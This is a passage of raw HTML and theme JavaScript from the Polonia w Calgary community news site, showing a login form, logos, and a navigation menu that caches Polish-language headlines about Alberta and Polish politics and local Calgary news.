                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "584";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "146";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 294;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Danielle-Merry-Christmas-Alberta-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta - Danielle Smith\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wesolych-swiat-bozego-narodzenia-alberta-danielle-smith\/\"  rel=\"bookmark\" title=\"Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith\">Weso\u0142ych \u015awi\u0105t Bo\u017cego Narodzenia, Alberta &#8211; Danielle Smith<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Calgary-water-break-top_com-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa\/\"  rel=\"bookmark\" title=\"W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d\">W\u0142adze Calgary nazywaj\u0105 wtorkowe p\u0119kni\u0119cie wodoci\u0105gu \u201ekatastrof\u0105\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/making-a-killing-niesamowity-film-dokumentalny-najwyzszy-czas-abysmy-poznali-prawde-oparta-na-faktach\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eMaking a killing\u201d &#8211; Niesamowity film dokumentalny\u2026 Najwy\u017cszy czas, aby\u015bmy poznali prawd\u0119 opart\u0105 na faktach.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Making-a-Killing-218x150.webp\"  